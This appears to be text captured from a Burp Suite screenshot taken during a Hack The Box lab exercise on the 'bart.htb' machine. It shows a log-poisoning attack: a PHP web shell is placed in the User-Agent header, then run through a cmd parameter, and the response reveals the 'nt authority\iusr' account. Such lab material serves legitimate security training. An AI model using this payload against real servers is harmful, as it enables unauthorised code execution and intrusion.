 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /log/log.php?filename=log.php&username=harvey&cmd=whoami HTTP/1.1
2 Host: internal-01.bart.htb
3 User-Agent: <?php system($_GET['cmd']); ?>
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://internal-01.bart.htb/
9 Cookie: PHPSESSID=2n6s6du8jn4a1hdfqrupuodgk7
0 Priority: u=0
1
2
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Server: Microsoft-IIS/10.0
4 X-Powered-By: PHP/7.1.7
5 Date: Mon, 15 Sep 2025 10:12:04 GMT
6 Content-Length: 105
7
8 1[2025-09-15 13:10:17] - harvey - nt authority\iusr
9 [2025-09-15 13:11:01] - harvey - nt authority\iusr
10